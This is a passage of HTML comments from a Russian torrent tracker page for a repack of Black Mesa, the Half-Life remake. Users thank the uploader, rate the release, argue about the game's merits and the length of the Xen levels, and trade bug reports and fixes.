назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3868818"></span><script type="text/javascript">cOptions(1287330,3868818);</script></td></tr><tr><td class="c_t" colspan=4>Я вот не понимаю откуда озвучка взялась, если она еше в разработке у GamesVoice.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>maksvels</b></td> <td>23-07-2023 14:14:08 (30 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3855053"></span><script type="text/javascript">cOptions(1745133,3855053);</script></td></tr><tr><td class="c_t" colspan=4>Спасибо</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Wuppertal</b></td> <td>15-07-2023 17:56:51 (31 месяц назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3853173"></span><script type="text/javascript">cOptions(1743775,3853173);</script></td></tr><tr><td class="c_t" colspan=4>Отличный репак, спасибо.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Wriglen</b></td> <td>14-07-2023 19:11:47 (31 месяц назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3852920"></span><script type="text/javascript">cOptions(1743713,3852920);</script></td></tr><tr><td class="c_t" colspan=4><img src="//cdnbunny.org/t/smilies/thankyou.gif" /><img src="//cdnbunny.org/t/smilies/spasibo.gif" /></td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>DoS-attack</b></td> <td>13-07-2023 18:34:14 (31 месяц назад)</td> <td></td> <td align="right"><span id="c_3852723"></span><script type="text/javascript">cOptions(1441665,3852723);</script></td></tr><tr><td class="c_t" colspan=4>Огонь. Но зен слишком затянут. Они не даром его сделали коротким в оригинале, потому оно оно не очень там все. Зен надо было делать одну главу а не половину игры там.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Inwarrior</b></td> <td>13-07-2023 13:24:26 (31 месяц назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3852692"></span><script type="text/javascript">cOptions(1743674,3852692);</script></td></tr><tr><td class="c_t" colspan=4>Благодарю!</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>jin92rus</b></td> <td>22-03-2022 23:42:06 (47 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3733769"></span><script type="text/javascript">cOptions(1251568,3733769);</script></td></tr><tr><td class="c_t" colspan=4><img src="//cdnbunny.org/t/smilies/spasibo.gif" /><img src="//cdnbunny.org/t/smilies/thankyou.gif" /><img src="//cdnbunny.org/t/smilies/spasibo.gif" /></td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Serg010185</b></td> <td>17-01-2021 1:51:29 (61 месяц назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3587942"></span><script type="text/javascript">cOptions(1582108,3587942);</script></td></tr><tr><td class="c_t" colspan=4>В игры играю очень давно, но чем может понравится этот &quot;шедевр&quot; не понимаю. Скучная, нудная, не интересная. 2/10</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>New_Python_rus</b></td> <td>31-12-2020 17:47:36 (62 месяца назад)</td> <td></td> <td align="right"><span id="c_3581424"></span><script type="text/javascript">cOptions(1642976,3581424);</script></td></tr><tr><td class="c_t" colspan=4>Дошел до мира Зен и все... Ни один уровень не грузится... Печаль</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>xapaf</b></td> <td>02-12-2020 10:39:27 (63 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3569686"></span><script type="text/javascript">cOptions(1649311,3569686);</script></td></tr><tr><td class="c_t" colspan=4><img src="//cdnbunny.org/t/smilies/thankyou.gif" /></td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>AntiShcolnic1993</b></td> <td>29-11-2020 14:55:43 (63 месяца назад)</td> <td></td> <td align="right"><span id="c_3568705"></span><script type="text/javascript">cOptions(1595132,3568705);</script></td></tr><tr><td class="c_t" colspan=4>еще в разработке давно находятся ремейки двух дополнений для ХЛ : Opposing Force (Operation Black Mesa) и Blue Shift (Guard Duty)</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>babasea</b></td> <td>28-11-2020 15:56:35 (63 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3568349"></span><script type="text/javascript">cOptions(54437,3568349);</script></td></tr><tr><td class="c_t" colspan=4>Игра получилась шикарная!<br />
В оригинал сейчас играть будет сложно. Все-таки технологии далеко ушли вперед. Поэтому, BM отличный вариант для приобщения к классике.<br />
</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>radkov</b></td> <td>28-11-2020 12:06:29 (63 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3568280"></span><script type="text/javascript">cOptions(1347854,3568280);</script></td></tr><tr><td class="c_t" colspan=4><b>dr .alban</b> old ui - старый пользовательский интерфейс</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>dr .alban</b></td> <td>28-11-2020 11:24:54 (63 месяца назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3568265"></span><script type="text/javascript">cOptions(1136209,3568265);</script></td></tr><tr><td class="c_t" colspan=4>установка с перезагрузкой? кто подскажет что за два ярлыка появились? old ui black mesa и просто black mesa?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Ретрадин</b></td> <td>23-11-2020 17:18:32 (63 месяца назад)</td> <td></td> <td align="right"><span id="c_3566502"></span><script type="text/javascript">cOptions(323287,3566502);</script></td></tr><tr><td class="c_t" colspan=4><b>Alone2011</b><br />
Было бы неплохо!</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>sarissofor</b></td> <td>25-08-2020 22:00:30 (66 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3535139"></span><script type="text/javascript">cOptions(599916,3535139);</script></td></tr><tr><td class="c_t" colspan=4>Прошёл. Силы не зря приложили разрабы, чтобы создать игру. Хороший ремейк получился. Я в первую часть не играл с начала её выпуска, потому не видел её совсем, а познакомился с Half-life лишь начиная со второй части, когда ещё в школе учился. <br />
4 года назад играл в Black Mesa, но тогда не было Xen, а вот теперь решил перепройти полную игру. Ксен очень прекрасен, уровни и обстановка умиротворяют здорово, словно на Пандоре очутился из фильма Аватар (чем-то мир похож, всё живёт, звуки невероятные, очень красочно, растения светятся).<br />
<br />
А кому там не нравится Халфа - пройдите мимо, зачем пальцы гнуть и сравнивать с играми типа Крайзиса и Метро? Никто не спорит, что сейчас есть игры лучше, если брать за основу именно шутерную составляющую, но Халфу мы любим не за возможности для ГГ или эффекты. В те времена стрелялки были другими, попроще, но музыку и сюжет хорошие не отнять. Это уже классика, и жалко, что продолжения (HL3) не вышло, хотя к нему ещё вернутся, конечно. </td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Antihrist 3</b></td> <td>31-07-2020 18:29:12 (67 месяцев назад)</td> <td></td> <td align="right"><span id="c_3527861"></span><script type="text/javascript">cOptions(188801,3527861);</script></td></tr><tr><td class="c_t" colspan=4>Дожили... Зумерки в комментах не понимают в чём культовость халвы. Если же это бомбят думеры и бумеры, вдвойне печальней. Стыдно должно быть.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>velant77</b></td> <td>31-07-2020 6:21:49 (67 месяцев назад)</td> <td></td> <td align="right"><span id="c_3527687"></span><script type="text/javascript">cOptions(1610893,3527687);</script></td></tr><tr><td class="c_t" colspan=4>Подскажите кто прошел. Застрял на уровне &quot;Переработка отходов&quot; где куча конвейеров на разных уровнях. Во всех видео по прохождению надо ехать на конвейере, который справа от вывески переработка отходов (со светящейся миной, которую надо подстрелить из пистолета). Так у меня эта дверь закрыта, мины не видно, и конвейер едет в другую сторону!!!  </td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>SinedrionPlusOne</b></td> <td>28-07-2020 18:42:19 (67 месяцев назад)</td> <td>Оценил на: <b>7</b></td> <td align="right"><span id="c_3527016"></span><script type="text/javascript">cOptions(1622946,3527016);</script></td></tr><tr><td class="c_t" colspan=4>такойжэ кал как и оригинал.лучше перепройду серию Crysis на хадкоре и посмотрю Трансформеров под колу с пиццей.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>burаvhik</b></td> <td>21-07-2020 1:20:28 (67 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3524810"></span><script type="text/javascript">cOptions(1581850,3524810);</script></td></tr><tr><td class="c_t" colspan=4>Прошёл всю эту эпидерсию. Как же замечательно, что сейчас не делают таких доооолгих, нудно-тоскливых шутеров! Последние уровни просто домучивал. Ну так бывает, вроде осталось чуть-чуть, жалко бросать.Иди-стреляй, иди-стреляй,о, загадка для 3-го класса, опять иди-стреляй и так до офонарения. Как это стало популярным и откуда столько восторгов-для меня секрет. <br />
<br />
К техническому состоянию этого кусочка программного кода нет претензий-репак прекрасно работает, устанавливается. Ближе к концу игра стала радовать синими экранами, но это, видимо, какие-то мои личные проблемы с Source.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>manowarthunder</b></td> <td>07-05-2020 12:41:03 (70 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3500825"></span><script type="text/javascript">cOptions(863884,3500825);</script></td></tr><tr><td class="c_t" colspan=4>Наконец то дошли руки, чтобы написать. Я в целом и общем в восторге от впечатлений. Сделали круто. Прошёл игру в середине апреля, когда она ещё была версии 1.0. Понравилась конечно же сильно, здорово сделали новое меню. Я Халфу 1 перепроходил в 16-17 году, так что воспоминания более- менее свежи. Очень понравился новый Зен, понравилось, что сократили многие уровни, получилось более всё динамично. Единственное, так это миссия &quot;Поверхностное натяжение&quot;, вот она прям длинная-предлинная, как в оригинале. Согласен с некоторым комментаторами, что новый, красивый Зен подзатянут. Уже после убийства Гонарча испытывал усталось, тягучесть и длиннючусть процесса прохождения. Зато спасибо, что уровень &quot;Офисы&quot; сократили, например. Убрали раздражающую локацию, в которой надо пробираться по навесному потолку, и ты постоянно проваливаешься вниз и погибаешь. В оригинальной халфе её невозможно было проскочить. Так же гораздо проще было убить монстра перед перед переходм в ядро Лямбы, в самом конце миссии &quot;Забудьте о Фримене&quot;. Насчёт оптимизации: пару раз проскакивали лаги, но я играл на ультрах и так понимаю, что это неизбежно. Новая музыка очень подошла к общей атмосфере игры. Чуть не абассался от радости, когда Гордон одел костюм и пошла загрузка модулей, вот это действительно сделали супер. Всем кто когда либо играл в первую часть - категорически рекомендую.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Shrek_Iq</b></td> <td>06-05-2020 8:40:15 (70 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3500363"></span><script type="text/javascript">cOptions(739119,3500363);</script></td></tr><tr><td class="c_t" colspan=4>Как всегда, благодарность Хатабу и залившему. Все на высшем уровне.<br />
Почитал коменты, скачал игруху, и только в одном месте было упоминание &quot;Как вишенка на торте ED_Alloc: no free edicts&quot;, и все... И как следствие даже не обратил внимание пока не столкнулся с этой проблемой... Игра вылетает - и окошко - ED_Alloc: no free edicts.<br />
Еще раз перечитал коменты, стал искать решение, гуглил... В общем про нервы и бла, бла, бла, не буду, переду сразу к решению. На одном из форумов разработчик пишет что проблема известна, и они ее будут решать в следующих исправлениях, однако комент был старый а репак обновленный а проблема есть. Решение следующее, вернуться на пару карт назад, а предыдущие сохранения удалить - виной всему частое быстрое сохранение. Пришлось пере пройти вернувшись на предыдущие уровни где лагов не было, и все пошло гладко. Предвестником вылетов были тормоза игрухи. Отказался от быстрого сохранения, и стал использовать только авто сейвы. Буду рад, если кому то поможет.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Soldszar</b></td> <td>04-05-2020 5:34:54 (70 месяцев назад)</td> <td>Оценил на: <b>8</b></td> <td align="right"><span id="c_3499449"></span><script type="text/javascript">cOptions(85681,3499449);</script></td></tr><tr><td class="c_t" colspan=4>Ну очень зен затянут, по длине прохождения наверно как вся игра до него. Финальный бой лёгкий и красочный это плюс</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>The_Islander</b></td> <td>30-04-2020 11:24:41 (70 месяцев назад)</td> <td></td> <td align="right"><span id="c_3497815"></span><script type="text/javascript">cOptions(1338323,3497815);</script></td></tr><tr><td class="c_t" colspan=4>У меня одного проблемы с текстурами в Зене?Затемнено местами.В чем причина?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Vader_BlackLord</b></td> <td>29-04-2020 15:10:26 (70 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3497541"></span><script type="text/javascript">cOptions(453545,3497541);</script></td></tr><tr><td class="c_t" colspan=4>Отлично! 10 баллов!<br />
Помнится, ранние версии были более точными копиями оригинального Half-Life. Здесь же уровни изменены чуть меньше, чем полностью. В целом игра понравилась. жаль что карманы под патроны урезали :(.<br />
PS: Я бы обрадовался ещё и Opposing Force  если бы сделали. Может сделают, ещё лет 10 подождать только надо.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>thatshadowbon</b></td> <td>28-04-2020 17:10:17 (70 месяцев назад)</td> <td></td> <td align="right"><span id="c_3497207"></span><script type="text/javascript">cOptions(1625708,3497207);</script></td></tr><tr><td class="c_t" colspan=4><fieldset style="border: 1px dashed black;"><legend>Цитата</legend><b>Кто-то</b> писал:<br />Прошла, но с ZEN конечно они переборщили</fieldset>Лучше уж переделать чем недоделать.<br />
P.S. попробуйте надеть рукоулей (hivehand на английском) перед охранником.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>GoodRushin</b></td> <td>23-04-2020 7:27:40 (70 месяцев назад)</td> <td></td> <td align="right"><span id="c_3494601"></span><script type="text/javascript">cOptions(1255846,3494601);</script></td></tr><tr><td class="c_t" colspan=4>Skif178, вот и занимайся.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>SVN77</b></td> <td>21-04-2020 16:35:45 (70 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3494005"></span><script type="text/javascript">cOptions(1624907,3494005);</script></td></tr><tr><td class="c_t" colspan=4>Извините за нубский вопрос: стим обязательно должен быть установлен чтоб играть не в DirectX9 ? PS: никаких rev.ini в папке с игрой нет.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Skif178</b></td> <td>20-04-2020 20:36:19 (70 месяцев назад)</td> <td></td> <td align="right"><span id="c_3493668"></span><script type="text/javascript">cOptions(1563422,3493668);</script></td></tr><tr><td class="c_t" colspan=4><fieldset style="border: 1px dashed black;"><legend>Цитата</legend><b>GoodRushin</b> писал:<br />новое главное меню - ВАУ</fieldset>Ты только это видишь? Тогда проще заниматься сортировкой печенья, нежели подобные выводы. <img src="//cdnbunny.org/t/smilies/laughter2.gif" /></td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>GoodRushin</b></td> <td>20-04-2020 20:07:20 (70 месяцев назад)</td> <td></td> <td align="right"><span id="c_3493646"></span><script type="text/javascript">cOptions(1255846,3493646);</script></td></tr><tr><td class="c_t" colspan=4>Skif178, новое главное меню - ВАУ!<br />
Ты не подумай плохого, просто порой забавно видеть то, что люди считают волшебным.))</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>pustot+</b></td> <td>20-04-2020 17:12:18 (70 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3493553"></span><script type="text/javascript">cOptions(1499534,3493553);</script></td></tr><tr><td class="c_t" colspan=4>Спасибо!!!!</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Sergei63</b></td> <td>20-04-2020 16:06:16 (70 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3493524"></span><script type="text/javascript">cOptions(739146,3493524);</script></td></tr><tr><td class="c_t" colspan=4>Культовая игра. Оригинал был моей первой игрой еще на 4 пеньке.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Skif178</b></td> <td>20-04-2020 15:11:54 (70 месяцев назад)</td> <td></td> <td align="right"><span id="c_3493510"></span><script type="text/javascript">cOptions(1563422,3493510);</script></td></tr><tr><td class="c_t" colspan=4>Отличия между 2012 и 2020 версиями.<br />
<a href="https://www.youtube.com/watch?v=VfUU8Y0CG7E" target="_blank">Black Mesa Final 1.0 Release Update (Dynamic Lights,Shadows, New Textures) Comparison 2012 VS 2020</a></td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>plz</b></td> <td>20-04-2020 15:08:40 (70 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3493507"></span><script type="text/javascript">cOptions(1455962,3493507);</script></td></tr><tr><td class="c_t" colspan=4>Evgeny30<br />
Я, бывает, играю в игры, которые были написаны задолго до твоего рождения. И это замечательные игры и они такими будут всегда. А если их ещё и переиздадут, это просто счастье будет</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>kapital</b></td> <td>20-04-2020 13:51:45 (70 месяцев назад)</td> <td></td> <td align="right"><span id="c_3493485"></span><script type="text/javascript">cOptions(992555,3493485);</script></td></tr><tr><td class="c_t" colspan=4>Установил, клавиши управления переназначаются, всё ок. Игра - не оторваться, как и много лет назад. Кто в теме, тот в курсе.))</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>CryslerCruiser</b></td> <td>20-04-2020 13:39:07 (70 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3493480"></span><script type="text/javascript">cOptions(1240950,3493480);</script></td></tr><tr><td class="c_t" colspan=4><b>Hастюшка</b><br />
да ладно ,офигенно же сделано</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Skif178</b></td> <td>20-04-2020 12:26:09 (70 месяцев назад)</td> <td></td> <td align="right"><span id="c_3493455"></span><script type="text/javascript">cOptions(1563422,3493455);</script></td></tr><tr><td class="c_t" colspan=4><fieldset style="border: 1px dashed black;"><legend>Цитата</legend><b>LOSTovich</b> писал:<br />ага. год выпуска 2020. можно тетрис переиздать еще :) сейчас это полное днище а не игра. т.к. прошло 20 лет :)</fieldset>Можно, а можно чушь не нести. <img src="//cdnbunny.org/t/smilies/laughter1.gif" /><br />
По игре, отличный фанатский ремейк игры Half-Life 1998 года. Игровой движок Source  (движок Half-Life 2). Однако в отличие Half-Life: Source игра была не просто перенесена на новый движок, но и получила новые текстуры и эффекты, которых не было в Half-Life: Source. Также были добавлено несколько возможностей, которые отсутствовали в Half-Life, но присутствовали в Half-Life 2, как то: бинокль, спринт и возможность поднимать предметы. У игры есть 2 версии - бесплатная &quot;не Steam&quot; версия, сделанная на движке Source 2007 года и платная &quot;Steam версия&quot; сделанная на движке Source, образца 2013 года. Отличаются эти версии графикой, эффектами и некоторыми новыми возможностями.<br />
6 марта 2020 вышел полноценный релиз со всеми уровнями мира Зен и новым главным меню.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>АттракциоН</b></td> <td>20-04-2020 11:36:14 (70 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3493448"></span><script type="text/javascript">cOptions(1583269,3493448);</script></td></tr><tr><td class="c_t" colspan=4>После 2-ой ХЛ не в одну переделку этой игры не гамал, вот думаю скачать</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Evgeny30</b></td> <td>20-04-2020 10:24:07 (70 месяцев назад)</td> <td></td> <td align="right"><span id="c_3493434"></span><script type="text/javascript">cOptions(1460114,3493434);</script></td></tr><tr><td class="c_t" colspan=4>ага. год выпуска 2020. можно тетрис переиздать еще :) сейчас это полное днище а не игра. т.к. прошло 20 лет :) кто-то пишет - сейчас такие игры не выпускают... может ты просто всю башку в майнкравте оставил? и ты в них просто не играешь? ну наслаждайся графоном из 90х и радуйся.<br />
<br />
И это других критикует днище</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Дед Евсей</b></td> <td>20-04-2020 9:29:39 (70 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3493415"></span><script type="text/javascript">cOptions(1588904,3493415);</script></td></tr><tr><td class="c_t" colspan=4>Ну и дура.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>AntiShcolnic1993</b></td> <td>20-04-2020 8:42:08 (70 месяцев назад)</td> <td></td> <td align="right"><span id="c_3493396"></span><script type="text/javascript">cOptions(1595132,3493396);</script></td></tr><tr><td class="c_t" colspan=4>с моим деревенским интернетом пару недель бы качало, если не месяц, а игры после 2002 не запускаются вообще</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Emel</b></td> <td>20-04-2020 8:32:36 (70 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3493390"></span><script type="text/javascript">cOptions(172745,3493390);</script></td></tr><tr><td class="c_t" colspan=4><img src="//cdnbunny.org/t/smilies/thankyou.gif" /></td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>DimaPonchik</b></td> <td>20-04-2020 7:53:05 (70 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3493384"></span><script type="text/javascript">cOptions(1608769,3493384);</script></td></tr><tr><td class="c_t" colspan=4>Я скачал еще в марте, с горем-пополам, за несколько часов, ибо интернет деревенский, причем в прямом смысле слова. А еще, я с тех пор успел сменить торрент-клиент(с ютора перешел на кьюбит), поэтому ничего не сохранилось, чтобы я мог перехешироваться. Обнова стоит того, чтобы я снова качал игрулину или можно юзать старую версию, по причине не особо значительных изменений?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Keeneclipse</b></td> <td>20-04-2020 7:44:27 (70 месяцев назад)</td> <td></td> <td align="right"><span id="c_3493383"></span><script type="text/javascript">cOptions(698961,3493383);</script></td></tr><tr><td class="c_t" colspan=4>Тоже хотелось бы узнать, исправили ли косяк с переназначением клавиш?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>kapital</b></td> <td>20-04-2020 1:00:53 (70 месяцев назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3493349"></span><script type="text/javascript">cOptions(992555,3493349);</script></td></tr><tr><td class="c_t" colspan=4>Кто устанавливал, клавиши управления можно переназначить?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Hастюшка</b></td> <td>19-04-2020 23:57:31 (70 месяцев назад)</td> <td></td> <td align="right"><span id="c_3493324"></span><script type="text/javascript">cOptions(833599,3493324);</script></td></tr><tr><td class="c_t" colspan=4>Прошла, но с ZEN конечно они переборщили</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Нищий БОМЖ</b></td> <td>19-04-2020 22:53:02 (70 месяцев назад)</td> <td></td> <td align="right"><span id="c_3493300"></span><script type="text/javascript">cOptions(1502500,3493300);</script></td></tr><tr><td class="c_t" colspan=4>А эта игра на каком графическом движке сделана ? На таком же как оригинальный half life 2 ? судя по системным требованиям на таком же</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>SerJIkO9624</b></td> <td>19-04-2020 22:43:36 (70 месяцев назад)</td> <td></td> <td align="right"><span id="c_3493299"></span><script type="text/javascript">cOptions(1367909,3493299);</script></td></tr><tr><td class="c_t" colspan=4>Топовая игра. Такие игры больше не делают.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>siberiankiss</b></td> <td>19-04-2020 22:40:48 (70 месяцев назад)</td> <td></td> <td align="right"><span id="c_3493296"></span><script type="text/javascript">cOptions(1547435,3493296);</script></td></tr><tr><td class="c_t" colspan=4>Для меня пока лучшая игра этого года, ностальгия делает своё дело. Спасибо за репак хатаб))</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>MadStark</b></td> <td>01-04-2020 12:53:08 (71 месяц назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3484854"></span><script type="text/javascript">cOptions(1315940,3484854);</script></td></tr><tr><td class="c_t" colspan=4>Скачал, установил. Пока проблем никаких нет, кроме нерабочего фонарика, точнее он работает, но светит сквозь объекты))В вентиляции когда его включаешь, от него толку вообще нет. Кто сталкивался с таким и как решали?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>spawn1987</b></td> <td>24-03-2020 18:39:54 (71 месяц назад)</td> <td></td> <td align="right"><span id="c_3481318"></span><script type="text/javascript">cOptions(1621135,3481318);</script></td></tr><tr><td class="c_t" colspan=4>Игра поддерживает Xinput геймпады?</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>SergNT</b></td> <td>22-03-2020 16:34:14 (71 месяц назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3480235"></span><script type="text/javascript">cOptions(49193,3480235);</script></td></tr><tr><td class="c_t" colspan=4><b>kubik.yo</b><br />
<a href="http://rutor.info/torrent/747123/black-mesa-v-1.0/4750421-2020-pc-repack-ot-fitgirl" target="_blank">Попробуй вот эту раздачу.</a> У меня запустилась без проблем.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>mofos</b></td> <td>18-03-2020 23:27:33 (71 месяц назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3478638"></span><script type="text/javascript">cOptions(124760,3478638);</script></td></tr><tr><td class="c_t" colspan=4>В общем, игре очень рад. Через столько лет перепройти халф-лайф - просто ностальгия.<br />
<br />
Запустилась без проблем, начал играть и получать удовольствие. <br />
Но когда доходишь до этапа по поиску пути в лямбда-комплекс(точно не помню с какой карты), то начинается жопа: во всех последующих локациях все передвигаемые/разрушаемые предметы, а так же трупы начинают &quot;плавать&quot; с подергиваниями по полу, немного погрузившись сквозь текстуру.<br />
<br />
Дошел до мира Зен, а там вообще очко: сквозь пол проваливается всё.<br />
В некоторых местах, где нужно поднять с пола некий желтый кристал и вставить в специальный разъем или провод со штекером подключить, там это всё это падает под текстуры и улетает в бесконечность вниз (или плавает в воде под текстурой).<br />
Одно дело, когда из-за этого дверь не можешь открыть(т.к. она не получет питание) - можно включить noclip, но когда должен появиться портал и в него надо войти, вот тогда безнадега. Мир Зен я так и не прошел, просто из-за этих багов невозможно активировать нужный триггер. Зен сделали очень красиво, но требуются доработки.<br />
<br />
Оценка за раздачу.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Python_rus</b></td> <td>14-03-2020 15:02:53 (71 месяц назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3476945"></span><script type="text/javascript">cOptions(424280,3476945);</script></td></tr><tr><td class="c_t" colspan=4>Игра - божество! Когда был совсем школьником, проходил Халфу раз 5-10. Сейчас пройти и посмотреть на эволюцию графики игры - это вообще подарок жизни. Игра - 11/10, саундтрек (особенно для мира Зен) - 15/10. Раздача - 10/10. Никаких вылетов не было, всё шло по линеечке. Единственное, к чему можно было бы придраться, так к 2м-3м местам, где была пропущена озвучка несущественных реплик охранников в первой половине игры (до мира Зен).</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>Keeneclipse</b></td> <td>13-03-2020 17:23:34 (71 месяц назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3476676"></span><script type="text/javascript">cOptions(698961,3476676);</script></td></tr><tr><td class="c_t" colspan=4>Спасибо большое! Великое удовольствие играть в такие игры!</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>asgaroth</b></td> <td>12-03-2020 12:54:47 (71 месяц назад)</td> <td>Оценил на: <b>10</b></td> <td align="right"><span id="c_3476173"></span><script type="text/javascript">cOptions(338560,3476173);</script></td></tr><tr><td class="c_t" colspan=4>Есть проблема (по крайней мере для меня) с привязкой клавиш управления - невозможно задействовать Shift, Ctrl, Alt в правой части клавиатуры - работают только те что слева, а также недоступна кнопка Enter. Те кто привычен к управлению WASD вероятно этого даже не заметят, я же предпочитаю менять привязку клавиш по собственному усмотрению, и невозможность этого сделать в полной мере считаю косяком разработчиков. Если бы речь шла о консольном порте, вопросов бы не возникло - там подобное в порядке вещей. Но, здесь речь идёт о римейке первой Халфы, в которой, не поленился проверить, с кнопками всё норм.<br />
p.s. отдельно хотелось бы выразить благодарность <b>xatab</b>-у, за отличный репак, с быстрой установкой и почти полностью на русском языке.</td></tr><tr><td colspan="4">&nbsp;</td></tr><tr class="c_h"><td><b>SergNT</b></td> <td>12-03-2020 9:03:39 (71 месяц назад)</td> <td></td> <td align="right"><span id="c_3476110"></span><script type="text/javascript">cOptions(49193,3476110);</script></td></tr><tr><td class="c_t" colspan=4><b>Atomino</b><br />
